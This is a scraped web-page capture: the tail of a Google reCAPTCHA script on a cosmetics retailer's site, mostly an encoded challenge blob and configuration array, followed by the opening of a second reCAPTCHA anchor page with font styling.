K3Rzd8Obw7fDmcK8Tk9nw4LCl8KTwrFqH8OOw6rDoXxQw7PDvyccwqvDvxgTwp97QMKwwp4ew6dSC8OSdUjDuHdlSsOGw5jCqcO9wqvCpMOFw5E9VC3CkcO5wo/CsQ1ZdMOgw6A9dcOrw5gRQMO4w5/DnxNpw41ywqjCuhFAVcOQwoDCsMOhNcKKw4bDjcKVfsOvwpvCuC5UUTEDTA3ChMO0w6ttLcO2EhF6w6LDsyDDnx/DolMla8Kfw5s/[base64]/DhAo4G1RPw43ChcOjK8OmRsO4w6YZw65Iw4zCo8KcwpnDp8KXNSzDmlXDrwVCfR7CksOgwqwfZj1MwpfCplFFwo/Cp8OwMcOUwoISwpRQwpJtwokHwofDtBTCtHnDlEzDkCrCgEhHJ8ONVMKWWk7Cs3/Dthp/A8KUwrHDgcKTw5oFN8OhP8OKwqjChcKNK0vDhMKdwrozwohNw57CqMOLW3XCisK6K8Kmw4jCl8KxwqNXwp4eK3bDrcKwZgvCoxPCpBUuTkZhdcOFw6jCpERKN1vDucO8AcOPOMOjPRALYHwdDgHCjknDlcKewo/CjcK3wpdnw6bDhTnCiAfCmTHClcOUw5vCvMKswrtgwq17eCN/WAlIw4rDghzDuwLCiH/DosOTAiV/RGU0wrUdwqkJWsKkw6FWWFbCt8Onw4fCosKURcOLScKnwrLCpsKqwoPCkCjDjMO7wo3CiMKsG0AOwrzCkMKrwr/DkiJJw7fDvcKnw4/CiBUOw6EUJcKpVCfCj8K3w4cCG8OlO1DDm3B7PUl0YsKqw7ZpBTbDomDCszlWFXN7Zx/Cm8Odwp7DryzCuC8ONjF/wr5/JXpuw7DDgMKxwqsbw69vw7LCicKJw7Abwpgawo7CkkjDqRTCkcObwrLDjmPDjW/DgsO4w4BwwqtWw4IEacOOwo3DqB4EQcK0w7cQacORZsOqc8KEXR8sOsK1CMKecm00FWxVw4I3w43DslhkWMKpLR8swrApZWnCn0DCtcOtwqofw6PCgcOowoXDrmTDoUQ5woQiYMOuwpx+w7rDmsOZCMKLw6DCnwU8w7AYGsK/w6g8TCMTw6DDhsKLDMOfw7RDXwTCs8K6aMOxw7jCmsO5w7lRO8OOwrHClMK7bMO+cgHDp8OXwofChj3DnzbDrsKgwpLDpsOwXcO6w4nCh8OOUkLCt2nCoCjDh8OvwqNtwp/DkCIPw5NJwoRJEMKEw4/[base64]/Q1/Dln5Qw6okw6psNCfDrCAkw4fDhsKHwrl4EsKMw4cIWRXDtAdfCXVawq/CjMK5EH43w7DCrMKywpzDusOFCsKXwrjDpsOLw5Qgw53CmsOrw6UFwoDCqcOnw6bDlhwDw4HClRHDiMKgIULCvCjDmBLCgBNtJ8KVBXHDnxFww4FGw51bwrHDqGgxwo1Bw6/DpsORw4Njwq3Do8KsHBVjIcOsWcOnA8KpwrnCngnCsSzChHwVwpHCpGTDoGErEMKzw4bCtcKJw4rCucOzwpzCrcOxasKPwonDtlLDrmnDncOWVsKrbcKNIy5Dw5PDolLDhcOTOMOtUMKfFW8NfsOWfMOBUSXDtQ5/bsK4wqTDscOfw7PClUkewqQNw4k9w59swr3CkRrDhT0Uw6XDgi7CqcOLVwsOw41Gw6YzwqciQsK2wr4dDMKqwo/CosKpXcKMXwVxw4jClsK3DB9eAlTDosKbw6LCgzrDpQPCsMK4EBvDn8OBw5TCiwJeWcOswrMvZyIIYsOHwofDlA7Dg1oPwqx3acKYaHx9w7jDpMOZGSYOQ1DCtcOJKSbDlgnCgsKfNcKGZVZkwotYVsKqwpPCmwk/P8O2McKCCmrCmsKgw4hrw7bCnUnDoMKdw7M5by0cw6/DosKfwo9Uw753FsOWTTtBwqbDp8KvJkvDli3DpAhZcsKQw4F8EsK/[base64]/wrcySMOZw6lKwrw3wrvCs8OUw5XDkcKNF8KrLwchOsKILVQvY8O9w5DDrijCmcO7wrTCiMOnLgPCqhwcRcO7PQHClMO/MsOlSHjCtsOKccOZV8KIwp3Cv1gLw54dwqPDuMOAw5ZLXgzDusOLw5JySDR6w6YyTcOhPBXDqsO8Qkc9w6LCoU0UM8ODY3DDmMOXw47CtDfCsETCjcOYw77CoVEWS8KyGl3CkG3CgcKlw5RywofDtcOZwrI6I3/[base64]/DnkTDplZkw7l1bADDl8KdHMOfw7fDmG9yfjI8Z8OrYcKSBgHCscONP8KMw49nd8K0wpVdRsKPwoETdE7DrcO0w7fCt8Ohw54GVFhTwrnDog0EbXfDpDoCwpQowqXDgGUnwqUALnpCw58Ew43ChcKlw57DhnJzwpAgDsKRw7grPcKRwr/[base64]/DnsOAw78Qw6oCTMKvwqcMNcKYw6dHwo7DiMONTsK9w6jDh8OEZsKrCMKDe8K4NSXCmhnDnDZpw4PCoXd6F3zCrcOkB8OBw6hjwpsweMO/[base64]/DumfDp8KpU8Kkw6bChUcpwo/CkinDrHgyD1zDo1kywo9DPMKqw4YAw6ghwq54w7Rlw5VMEMO+w7scw6TCpCNiO3XCncOcaMKlK8OBwpJEIMO9cXLDvH0Pw6zCiTrDskJQwpg/w784PxcvUS/DozbDosO0RcOaQBXDqMOFw7tHEWVPw6XClsOSUy7Dlwkiw4nDl8Kbw4vDlsKxQsKWUER5GSVZwogywoFFw4l9wrbClXLDpm7DuRFrw7zDjVJ4w7VTY05/[base64]/Dux5swrx0asKOPzI3VcOzw77DlsOEw4jCm8OjNsOXwpMjcsKaw5fDo8OywpXDnXdVWhnDjGIiwp7DjEPDghgSwrI+G8OawrnDq8Ogw4fCvcOSDiDDkyE9w6LDuMOhMMOJw4EQw7TDpHrDgyTDmHXCp3d+esKKYD7DgQpPw5rDn0Akw7RAw7Q1LWfDlcOzSMK/f8KcSMO7ScKlScOWeQBTFsKAesOKR3UTwqvCiDDDlW/DmRvDllbDuV47w50EYcKPfm8Ew4LDgTh8InzCgGEuwoDDqGPDrMKlw4DCpBsUw6XCuF0OwrnCksKzwpnDsMKAaU7ClsK2JTo0wroswrNtw7rDjQbCkHDDhC5GSMO4w40VTMOQwoo2dwXCmsO2NSxABsK+w47DnD/CvAURKkkowpbCusOYPMOlw4ZJw5Brwpw6wqRSWsKswrPCqMO3IA7DosONwqzCtsOCa3rCnsKKw7DCum/DgEPDmMO9SzgJQsKbw61kw5XCqHfDkcOaK8KODBvDnlbDpcKzecOse0sDw4A3b8ORwowFVsOLWRQJwr3Cv8O3wqVDwoQyRlrDgHZ/wrzDgMOCw7PCpMKpw6sFQmfCtcKCL2ogwrvDtcK1LxstKcO2wrHCgR/DjcODBlMHwqjCnsKRNcOsbn/Cu8Oaw73DtMKvw6/DuUZRw71lQhgOw5xbb2EMMUXDlcO1CWvCgWPCpXPCk8ODQkHDhsK7HifDh2rCiW8FOcOvw7DDqDPDhX1iOmbCv0/DjcKuwoUpPGQAQcOPfsKtw5LCs8OZHFHDjyTDgsKxPMOawqHCj8KpdnvDv0bDrTliwrzCh8O6IcOgXhs7TiTDocO9MsKYd8OEUVHChMOKCsKrWGzDrg/[base64]/Ct8Olw7XCkFXCosKhwrnCp8KvFsO3ElJiwqvDniN9TsOTwprDgcKcwrfCnMOYf8K+w4TDrsKyEcO9w6zDr8K/[base64]/Cm8Kgw4FJZjV5EcKDwqbDtHzDj8OxIBnDpyY2wpDCocKawqo8wrHDtcKQwrHDjU/[base64]/[base64]/Co8O/w6/Dj8OCBcKcb0bDrcOdY0UWw6vDrxnCk8KFJsOowqpRwpbCrcKVw4gAwpnCoFY7BMKDw4JIBXMFc1xMUXQaB8O3w6sCKAHDv2DDrhAmMTjCgsKjwpxhclpUwrsvHUtWFStYwr9Iw6g7wplawprCux7DkUjCtBHChQ3DmWRZP2M2QmHClzR+JcO1wp/Do1vCuMK4IMOlI8KCw47Dr8OdEcOWw4JiwpnDrA/ChMKCcRABDiMRw7wvJiEWw5wawpVgB8KZMcOJwqgcMl3CkFTDkXPCpcKBw65/ZQlvw4jDpcKHGsOwKcKxwq/DjMKGbHd5NzDCkXfCjMKzbsOtW8KzKFvCtMOhaMOTVsKaBcK7w4vDtQnDmWgDVMOKwofCnDnDm3wbwpPDhsK6w7XCqsKcOEPCoMKUwqU7w7HCt8OKw4LCrE/DlsKAwqHDgB/Ct8Kbw7rDpW7DqsKXbjvChsK/wqPDkybDuyXDtD4tw4VnPsKMbcOhwo/CtgHDicODw7FOT8KUw63CtcKeb1gxwqLDunfCssK2wopcwp0gbsKwAsKiIMORQQM5wq97FsKywq3CgWLCskJuwrvCjMKVLcOVw6UMGMKoWhxVwolzwoVlecKrKcOvXMOCbzN6wo/CucKwJ2A+Smt4JlZCV2DDsn0hJMKAScO5wp3CrsOHWEAwV8OzIn8FKsOIwrjDjSdSw5JMfjzDoVJeZyLDg8OcwprCv8O4GyjCk29qPQfDm2vDgMKbH0/ChkoYwprCg8K8w4TDuzfDrkIxw4XCrMOcwow7w6TDn8OMccObLcK4w4fCn8KbFDwqFnPCgsOSFcOowrINCcKCDWHDmMOHJMKMIU/Din3DmsO2w4jCmXLCosKOAcOww5HCoDgNNyzCnxYEwqnDs8KJVcOIZMKXPsKMwr3DsmfDmMKDwqHCtcKwYl5ew7zDnsO/[base64]/RcOOAmV3eMOqEWrDpsKKeMKAXkJHwr/DtMKsw43DtcOzQUcGw5pPBhPCvhnDksOZHMOuwozDojXDmcORw5NTw5cswohswpJJw6jCgyp4wpkfayJUw4HDqsKGw5PCncKvwrjDt8KBw4JdaU4nacKtw54RYmt/ATZxNVjDmsKCwqAdFsKXw60ud8K2cmbCs0/Dn8KFwrrDiVgow4fCkytGBsK5w6nDlXkNR8Ocd2vDkcOOw7jDl8OgaMOOJMKcw4TDihLDiQ1aNAvDr8KgVMKmwq7CnmjDicK/w7h/[base64]/Cn8OKHnl2w7dHw6bDvMOMw6dXEiPDtcOZGVAkNkAhJ8OIwrRJwqx5LTUFw4RtwobCpMOxw4LClcO+wrFJNsK2w5pmwrLDg8OSwrkmT8KuZnHDpcKTwoYaM8KPw6/ClMO/XsK8w6VQw5RCw6xjwrDDg8Kcw4ICw67CklnDvnw/w6LDhlvCsjBDWmrCtFXDicOQw5rCmVjCjMKhw63Cv0bDgsOJY8ORw7fCuMOsZgtOwrfDocOHcErDhVtQw4zDogAkw6oPb1XDnx5ow5kMDUPDmEzDu2HCg25uZW4TBcOUw6pyHcOPPTfDvcKPwr3DlMOyBMOQZcKdw73DoS/DnMOeQWoHw73DkzrDgcKJOMOAHMKYw5LDi8OaDMK+w6jDgMOra8Oowr3CusKpwovCosKoRixDw7HDuQTDvcKxw7RabsK3w4pXfcOTW8OcGCTCjcOiAsOrd8OywpA1bsKIwoLDvXl4wpdKVjI7VsOBbS/ChHsuGcOfZMOaw6bDhQPCj1jDo0lBw5PCqEUdwqHClzx4ZTvDosO0wrosw51uYiDDlW1Bwo3CgXg8SG3DmcOCwqHDmz9QR8Kfw5oEwoLCmMKawpLDvMOzMcKzwogDDsOrF8KgUsONGWwtw7LCk8KvMsOicl1jUcKsGibClMOqw6kqBT/DiXnDjD3Do8OgworDrynDp3HCncOAwpt+w5BPwpZiwoHCpsO5w7TCniB+wq1WRiPCmsKbw4R6AlsEenp8a1DDpsOOfTYdCS5If8OTEsOZEsKpXVXCosO/H1DDksKTC8KOw5/DtjJ0DCEywoQkW8Obw6LCiRVGIMKjMgjDosOEw7MAw79mIcOJEE/DoBjChH0nw7sPwonDo8Ksw4XDhk8xcAdSfMKcR8O4NcOWwrnDkGNvw7zCn8K1UR0FV8OGRMO+wqjDt8OXMjnDl8OFw6k+w7RzGATDqcOTPi/CrjFsw77CuMOzdcKvw43DgGMww6TDnMKrDsOsBMO9wrQjAGbCmzQVZ1lHwp3CuxcdP8KFw63ChT7CkMOKwqQuHy/[base64]/CssO6w7DDu8OGIjLDlMOfw4DDtMKqJFUZwojCpVfCvUIyw58NLcKFw5cbwpMmUsKIwovCsgTCqSUnwovCh8OQBmjDrcOTw5IwCMKCNh/DsW7DhcO+w7PDmBfCmMKyXQvDohzCnQBkS8Kww78tw4Jkw74Twq9uwqkGQWV2DHJ7bMKow4DDisK1W37Cu27Cl8OWw7J8wofCpcKGBz3Cg1R/fcOBI8OkIBvDmSALEMOlKFDCnRDDuV4lwodiYnTDlDVsw74BGT7CqUDCtsKgdi7CpWLCom/DgsKeHlEAIzA6wrF5w5Q2wr9fcT5OwrrChMKcw5XDoxQTwpI/wpXDlMOSw6szw5DCiMKMRSVcwr1PZSUAwpjCi3FsYcO8wqjCqFVOb0TDtU53w4bCk358w5LChcO+YARLcjzDrjvCuTwWSTF0w7hYwrMqQMOvwpPDksK2fAxdwp4NBUnCpMOuwodowoNmwq/Cr0vChsKuNR/CrzhSVMOUbxrDoAgdfcKWw7RbN3JIacO2w7xiP8KYf8OBHXlRLmnDvMOeQcO/[base64]/[base64]/Dv8KReMOvwrPCvm5HT8OgwobCkcO0A1TDjmshGsOiAUdsw6jDrsOhREDDjm0+d8OXwoFsflB9dBjDv8KRw4N+QsOJAXzClyDDl8Kfw6FIwo0iwrjDj03Dt2QpwrvDsMKRwpdQAcKcScK2OjTCgsKzBngvwqVwElwRdm7CvMOmwol8Ug9BFcK5w7bCvV/Cj8Odw6hzw70bwqLDisOQKH8ZYcOyHjTCqBTDjMOww7UFBGPCnMKOalnDp8Kuwrwww6tpwo1/[base64]/w7TDhRjDsm3CgyLDssOWwpEWw6xASsK1wpcZFysQLcK4IkcwAsKywrRbw7zCkwPDiW3CiHLDicKYwq/[base64]/DpsOnw6IGwo3CmAJKwoocWsOyZF/CqsKzwoLDnh3DnsKxwr3DowB6wos+wrs7woFYw48tL8OYJ2fDsEHCpMOMfmTCt8KpwrzCgcO3EwRIw5PDsSNhZwPDlmPDnnYkwqZhwo3ChsOOPSdlwrMIY8OUGRbDo21ed8K+w7PDhgfCqMK0wrsudS3CpnZZFWvCsXYiw6rCh2hQw7bCusO2cEbClMO/wqXDmxRRMk4bw6xWLG/Cv2svworDjMKdwpfDjw3Dt8OcY3fDikvCm1JlGwYmw7obQcO6J8KTw4jDmhfDum3Dk1l7UnkVwpF4XsKzwrdEwqohHHEeBsOYSgXCpcOlUABawoPDgjjCtUXDqG/ChUx7G0Apw5MXw4LDniTDuXXCr8Omw6AjwoPChR0IHgoVwprCu01VFwZWQxvDicOBwo4IwoxnwppNEMKKf8Omw5AFw5cxYX/DpMO+wqpEw6XDhBcYwrUYQ8KTw6jDnMKNVMKbN1TDocKOw4vDsgdnT04DwohnNcKwBsOeeQ7CksOrw4/Dq8O5CsOfHl0ANXhFwpHCmQgyw6XDvXXCsk4pwqrCscOVw7PDvyTCkMKcB0xUFsKqw7/DmmJQwqDDvMOswo3DrcKeDwDCkEBqLjheVivDhmjCuVHDmhwawpIUwrfDqsKyHWcGw4fDnsOMw482RgnDusK3T8OPZsOzBcOnwqBzDWQFw7wXw6vDjh/[base64]/DncO0woF4wq/CuGPCj8KDwprDqmEJw6jDo8KNwpNfw60mM8O6wpUJCcOBFWc1wo/DhMKTw5pSw5JtwpjCs8OeZMObSsK1KsKnWsOAw7wUZVPDkEbDjMK/wqQDTMK5XcOII3PDvsK8woNrwrnCnjvDp3HCqsK2w5BQw4sJR8Khw4DDkcODCsKeUMOswpTDv0Usw6VreTFEw6k1wq0owpMdSCw+wo/CgyYwIsKOw4Nhw4vDly3CnTlFUlnDo2vClcKMwr5fw5vCjgbCrMO7wq/DksKJTS94wrTCj8ORfMOfw6HDuwHCn3/CtsKYw4jDuMKbND7DqFjCkUnDmMKMNMObcmhtV3wvwq/[base64]/c2LCunYiHMKXFVTCh8KbwrgmSz7Cm1nCnmTCowjDlhM3w7ZwwprCrWbCgR1ZLMO8bSUtw4/CgcKcF1TCshzCr8OIw74pwqk7wqkBTibChiHCqMKtw596wocIQFkBw5Q2FcOjV8O3W8OkwoBhw4bChwFvw5PClcKBZQbCucKKw7Bqw7HCrsOnVsKXTnLDvS/DohLDoDnCu1rColVMwrQVwqbDo8OSwroCwrs1YsOeDRMBw4/[base64]/DjELDicOjD8Kuw5zDhGXCrTPDkMObb1IUcsOYKsKXQGQnJzV9wo7Cqkdgw5XCiMKTwpwww5rCgMKLw6g1RltYD8Oqw7XDsz1mFsOjZxo7BCQmw4pdZsKKwoTDjDJ6Zm1dB8OPwpkuwrtBwpTCksOuw6AGe8OacsKDJi/Do8Oqw6p9Z8KnMzpkIMO3cS3DkQg6w4siO8OfMcO7wpJUaXM1UsKXGijDqwR2cx3CklfClRJqRMOFw5vCsMKxVH5lwq8XwrNMwqtzeQ0LwoMQwoDCtHnDg8O3HXw4DcOEHzgsw5B/[base64]/w4gswqskExVxLGPDpMKVwrM1RlXDusOFd8KYwr/Dk8OGSMKeUjvDk1bCry4nwrTCgcO0eDLCucOZZ8KYwpsrw6/DqxEvwrlNGHwKwqHDrE/CtMOACsODw4HDm8O8wpLCqhnDn8KBfMOxwrARwqrDosK1w7rCosOzc8KSVUBJb8KkOBjDqxjDpsKVFsOTwr/DscOPNQcuw5vDnsOKwqYuw4DCpT/Du8Krw4PCtMOgwoDCs8O8w6ppHDltJRjDlTQIwrkLwohoV1pkHg/DhMKEw43DpF/CksOdbC/[base64]/CvcKPbcOnYn0VGHk4w4dYLhjDjlgywpzDq03ChEt0JCnDjizDucOYwoIdw5/Ds8KeBcOmQz5qeMOqwrIEOVzDicKRIMKPwpPCvD9QK8KZw45ve8Khw6RFcj1Lw61Tw6/DrlNnWcOqw6XDtsO0KcKtw71BwohwwrlHw79yCjgIwpTCmcO+VSvCmCc8SsOVNsKvKcKqw54KFkzDpcOXwp/DrcKew4vDphrDrTXCnyTDsWHCuBDCusOTwpLDimPCmGN1bMKWwqrCtBPCo17Dm2oUw4YuwpLCv8K/[base64]/[base64]/Dty92wpLDiBsFbV84GcOLPF3CrsK2wr7Ds8KES1/Dk3pAKsKKwqcHW2nCqcKOwppTOmE4ZsKxw6zCginDtcOYwpImWzfCvWpTw4lWwpZMJsOxLEDCqW3Cq8OFwpwowp1fCRfCqsK2b0/CosO+w7rCmMKIXwdbA8K2w7/DgE8eVndiw5MIADDDtlvCuXpEU8O6wqAIw5vCuy7Ds3zDpmbDjELCn3TDmsKTWMK6XQwmw4AbPT5Kw7YLw4VSKsKLDVIeNldjWwwIwqjCo2zDuizCpMO2w54JwrQgw47DpMKGw6JyUsOtwpLDq8OVXR3Cim3DhsKfwqRvwrVKw6tpKFLCqmlNwro7WSLCmMORNMOlXl/ClG5sP8OPwqk4ankZEsOiw5PChQs2wpXDt8Kow4bDhcOlMS50Q8ODwo/CksOcdiHCqMO8w4PDgjPDocOQwqbCu8K3wrp9bTbCksKEAsO+VC/[base64]/[base64]/CicO4TRHCvml2OMObaz7CgcKGw6cWHkJqWXRXEMOhw5LCkcOcCVjDqQYRNG4AJSHCkQljAQoBbFY5QcKGbXDDs8OWc8O6wrXDn8O/[base64]/DkktVST5zZMKTw5bDnsOnAsKNwptpwrAbDSxuwoDDmXRHw7/DlyBpw6jDn2tUw4ASw5LDsQ9nwrk3w6rCmcKPSS/DjjxrOsOcZ8K+w57CgcOmZV4aAMO+w6fCsB7DisKVw5HDucOlY8OtODAeZBsAw4LCgXJow5nDhcKTwoZjwoIYwqfCrXzCt8OPWsKjwqJ3ezk/BsO0wrY0w6TCscOhwq5rFsOzOcKgXHDDgsKpw7fDuivCrcKROsOXXsOdS2UWdFgvwoBSwptiw7fDpwLCjQUqFsOYOCrDsVMXXMO8w4HCuFpgwovCtQB/[base64]/[base64]/[base64]/Dq28NesKQwpHDksOtwrZNJT4iLxbCvztuwqHCjV8/w7LCtMOuw5/ChcOFwqzDgmzDsMOiw5vDo2zCtH3ClcKMExVQwqJtakvCqMO/w5PCr1fDnHvDn8OjOhViwqMXw75tQiZRSHU5UzheCcKKR8O8FsO/wpnCuSrChsOVw5xQVEdwIX/DiVAsw6/Cj8K6w73CnlVSwpPDqgBdw5fCmiJcw78gQMOYwqk3GMKSw64SZxQUw4/DujYpNGFyIcK0w7p4EzokHsOCSRzDrcO2DW/CkMOYQMOdBQPDnMKiw6IlOcOGw681wqHDqnI6w5DDvVnClVrChcKlwoTDlg5VV8OEw4gKKB3DksKwVHI7w4hNHsKaZGBScsO1w55tYMK1wpzDom/CisO9wooEw6Alf8OCw61/QntoAAdhw5FhTS/DlCM2w7zCosOUXmoyMcKRLcKQSQB7wpvDug8kTkpkNcKDw6rDgRQOw7Fgw6ZUR2/DmErDqMOFbsKhwoXDhsOewpjDnMOOPDTCnMKMZyfCqMO+wq9OwqrDkcKuwp96bMK3wq1TwqsEw5PDljsNwrdyZsOBwpUUMMOjw7DCqsO+w7JvwqTDisOrccKCw49Kwp/DpjYLM8Ozw7Yaw5vCtVPCqW/CtQ8+wrUOYVfClHfCtVgRwqXDiMKVaQBPw69ELFzDg8Ovw5vCggTDpT3DugXCg8Oowr1twqEQw6fDsVDDusKUYMK3woIbTE8Tw7kVwrQNV24PPsKJw5Rtw7/DhnABwo3CrXPCm0/CqnxkwpTDucKhw7bCqC4RwrZ7wrZNJcOGwr/Cq8O/woLDu8KIc0IhwoPCp8OrdT/DpsK8w6oBwrnCu8KSw4dKLU/CicKFYCrChMKKwqFhQRdRw7sWMMOlw4fCocOTBFIEwpQSfsOmwrxyAT1Dw7x8akzDt8O5XA7DgXUXcsOJwrzCr8O1w5rDusObw6xxw4vDqcKbwpBQw7/[base64]/[base64]/CiCvChwdXwp/DlsKYw4FCGVkHw7bCuXHDk8KPJm10w4lKeMKDw5sNwqJjw7LDklLDgmJiw555wpdMw47ChcOqw7TDjsKMw4g/KMKWwrHCvQjDvMOjb0zCpVbCvcOPJSDCqsO6bHHCkcKuwqMVDXkTwo3DhjMFU8K3CsOHwoPCrBXCr8KUYcO8wqnDugFAPSnDh1jDg8KNw6sBwqDDkcOUw6HDqhzDqcOfw4LDs010wrvCviHCkMKPXBJONzrDjMOCJnnDs8KPwpwtw4jCi10Fw7Vuw6TCmQ/[base64]/w5bDucOwKMOKwrXCjcKhw6cOB8ONKMKlwq50w6ArTykqQRnDiMOrw5bDsyXDnk/DnnHDvVwKT0cgQTvCkcKcQ04Ew5jCu8K6wpJgJ8OPwoYKSCbCjGYpw7HCsMOvw6HDrnUAfg3CrCtkwqsjMMOZwpPCryHDksKWw4EkwqFDwrpqwoslwoTDvcO+wqfCp8ODNMO/wpdPw4/Cmx0BaMKhC8KOw7/Dj8O9wq3DncKGYsK/[base64]/CrsOlHR4Sw7rDrsOmwp7Dg8KZYjpQw4wsw4LCqWEkRhjCgBXCvsOowoDCijRtecK7HcOEwqjDnVXChwHCgsKsAws1w7M4T0/DvMOOVMODw5DDrkjDpsKLw6w7WmJlw5/Co8OrwrY4w7jDtEbDnxHDtWgbw4/CtsKhw7/Dj8OFw67CmWoqw4A3asK+DG/DryjDvhcDwrpzf1klOcKxwotrL1M4T0XCrCXCrMKsOsOYTnvCqTIRw6tfwq7Cs2hKw4YYPETCoMKcwrwrw4vCh8OiOXgOwobDs8Kmwq5fLsKlw4Jew5/DrsO/wrc8woZTw5zCnsOZbAHDlzzCmsOhYnQOwp5PdWHDssK2HcKWw4h7w51Ew6/DiMKFw55KwrXClcOvw6fClFVdQxDDnMKHwrXDt1F/w5lwwr/[base64]/DjcKvGxrCmsOGw4lHOMKuSDUDEcKvX8O3w6fDumA0HsOib8O2w5/[base64]/CgcOpwqdfwrLCuidGIEDCq8OCwq92Pl8hwp5Zw58hVsKxw5vDgnxWw4JAbFbDusK/w6sVw53DmcOFRMKvWSBhLiFlccOawpjCkcK5QAJ5w5Afw5fDi8O3w700w6rDlDojw5PCkRXCg0fCncK/[base64]/D8Ohw6AiGcOHQMOjWWnCo24HCsKYW3bDksOSEXHCscKCw7vCh8KRCMO5w5LClUjCksKJw6LCl2DCkXzCvsORS8Kpw6U0FjB2w5I6NTciwovCp8K2w5LDvMKGwr7Dv8OZwqpBW8Kkw5zCgcOEwq0MTTLChXMmVQALw5E/wp1Bwq/Dq0fCpUkwODXDrMOefEbClQHDi8KyNRrCjcKFw5LCmcKnBmFcI3BQP8KIw6omBx3DglZlw5DDoGFyw4trwrjDvcO8B8OXw5zDp8OvLE3CisOqIcKBw6Zsw7fDk8OXHU3Dtj4Ew7zDlRdeacO/FkxLw7bDjMOuw6/Dk8KwBEnCqCAtFsOpFcKyW8OYw5RkGjPDucOJw6XDocOjwr7CqcKkw4M6P8K6wqDDjsOyQSvCtcORfsOUwrJwwpnCvsKUwpxHLMOVS8KJw6Erw6nCiMKOXFTDhMOiw6bDuX0twpk/esOpwrFVZy7DmcKbGEJew5nCnkA9w6rDuEnCkTbDiRzCu3pfwonDnsKvwovCnMONwrwRY8OrX8OQTsKXDk7CqMOnIidnwrnDkGR6w7gSIicaYE0Vw7fCscOFwrrDmsKMwqBPw7gKYz1uw5xnbE/[base64]/Cn3DClcKhw6x3aiXCtyQ1worCuVDDtMOyb8KDJMO2YCbDncObczPDnQ0sFsOuCsOZw5kUw616HTFRwoBjw7wTTMO3EMK9wpEiFcOyw5zCrcKgI1Zow6BvwrDCsCx7w4/DkMKqC2zDucKWw4YnNsOwE8KKw5PDisOUGcOSYApswrkoDcOceMK8w7TDmgdiwoJ1QTtCwofDosKZLcOxwpcFw5rDsMOewoDCggdqMcKyW8OaIAXDkGbCsMOTwpPDm8KQwpjDrcOLFlpTwrJ9aipTRcO9YnzCo8OmWcKAScKew7LCjELDhwsIwqEnw51sw7/CqnxsC8KNwqLDpUocw7VSH8K1wq3ChcO/w7V0D8K2J15PwqXDv8KAZcKKWsK/FsK8wq4kw6bDrlgow6h3Dhwvw4jDs8O8w5jClnRmRsObw6vDkMOjbsOJQsO+chICw5NYw7DCn8K+w7nCvsO3HMO2wodnwr8NR8OLwp3CilBZU8OfA8OgwoxhFyvDi1LDo0zDik7DqsOlwqlVw4HDlsORwqp/AyzCrg/DhT5nw78LXzXCjHDCn8Ojw4tYJAkswonCkcOxw4XCosKiLj1Cw6ZQwptDIyZWecKocwXDr8OJw6jCosKkwrLDksObwpDDpC/DjcOkMgLDunwqGE10wpjDhsOdPsKsXsKyI0PDjsKIw40hWsK6PjpvCsKwS8K4EwjChzLCncOYwpvDrsKuDsKewrDCr8K/w5bCiRFqw7Q6wqUJOXYlIFp0wr7Cj1DDmnzCiCbDozPCq0HDmDfCt8Oyw74dI2LDhHRvLMOjwpg+wqbDtMOswrovw6JIPsKdH8ORwrIDWMKPwpjCvsK6w7JHw7Vkw7Mgwr5vAcO9wrp3CXHCg0Eqw4bDgFzCnsOtwqk8CR/CgGdFwqlGwoYNHsOhTcO6wqIHw6gNwq1uwocRIlTDjXXCnAvDjgZ0w4PDicOqWMKDw7/CgMK0wrjDjcOIwpvDp8KFwqPDucKCNzJJMU8uwqbClEk4bcK5Z8K9J8K7wqxMwr3Dsxsgwqkiw5wOw41ITTUYw7wiDEVuO8OGFsOAZTZxw5/[base64]/ZyHDrsO1U8O7w64Fw5XCmMK6w7XCsmlLwrjCocKQJcKuwq/DucK/[base64]/ClcK6H0HCrsKdTgnDg1fDgHLDtDDCv8Knw4N/w4HCnUB+UWHDiMKfJsKgwqhGLkHCicOlNTgewpkZFydeOnczw4vCnsOAwpRxwqjCnMOcE8OjMsK4DgvDrMK/[base64]/CgSjDk8Kuw48MKcOiF8OIRsKcw4hUw7vDjjrDkEnCrWrDvgXDnjfDs8O3wrF4w5fCk8OEwrF/wrRLwoY2wpsLw7/DlcKJcQ/DszPCmX/CoMOMfcO6QMKbF8ONWMOWBsObPz59ZC3CusKnH8OywoYjCSAPLcOvwrxCAcOmAcKBTcKwwrPCkMKpw40AX8KXIjTClGHDoU/Cq3PCqUpDwosVVHYZScKZwqrDtCbDmy0NwpfCpUfDp8OOVMK3wrRRwqPDhMKGwpI9w7vCkcOtw45iw75QwqTDrsOow5/ClzTDsxTCpcOYLgnCrMKLUsOewqDCvUnDrMKAwpg\\u003d\x22],null,[\x22conf\x22,null,\x226LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stylevana.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221ejOyYIud2WtFic98DsmPZWPIC94H3VsmkJyurSJyBk\\u003d\x22,1,0,null,1,1769117298027,0,0,[229],null,[24,227,138,195],\x22RC-w3RCRjveeEwD3A\x22,null,null,null,null,null,\x220dAFcWeA7XwxFD3Q3W9c4cl1WQswfaVvljfXY6NxCmS3wE5WW2WUtReMnRBlnTjDPvrbEQ13BvozHn8AXT8OlDR_Bp9VfeKf0JIw\x22,1769200098193]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK&co=aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ifiamkefcccq
body_size: 48324
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
